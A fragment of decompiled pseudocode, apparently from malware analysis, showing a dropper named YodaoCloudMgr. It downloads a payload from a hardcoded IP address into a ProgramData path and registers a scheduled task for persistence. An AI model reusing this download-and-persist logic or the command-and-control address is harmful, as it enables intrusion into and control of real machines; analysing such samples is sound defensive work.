 412 v99 = std_string_append3(&v145, &lpFileName);
413 // C:\Users\IEUser\AppData\Local\Temp\YodaoCloudMgr
414 v100 = std_string_append3(&v154, (std_string *)&v162.size);
415 // http://185.25.51.41/control/utility/YodaoCloudMgr
416 download_payload(v100, v99, v98, v97);
417 // C:\ProgramData\USOshared\YodaoCloudMgr.exe
418 sub_7FF7A1C74AC0(&v155, &lpFileName);
419 LOBYTE(v99) = check_file_exits(&v155);
420 unknown_libname_3((__int64)&v155);
421 if ( (_BYTE)v99 )
422 {
423 std_string_append_1(&v157, "23Fi45XX", 8ui64);
424 std_string_append_1(&v157, "\n", 1ui64);
425 v102 = create_taskservice(v101, &v155, (const OLECHAR *)&lpFileName, a2);
426 v149 = (int)v102[1].buff;
427 unknown_libname_4(v165, v102);
428 unknown_libname_3((__int64)&v155);
429 if ( v149 == 1 )
430 {
431 std_string_append_1(&v157, "45tDdd43543", 0xBui64);
432 }
433 else
434 {
435 v103 = sub_7FF7A1C6EC50(&v155, v149);
436 v105 = (std_string *)sub_7FF7A1C74D60(v103, v104, "45tDnn43543", 11i64);
437 v144 = *v105;